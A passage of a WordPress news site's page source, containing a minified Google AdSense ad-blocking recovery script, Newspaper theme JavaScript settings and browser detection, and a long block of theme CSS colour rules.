l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3174d03d1c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
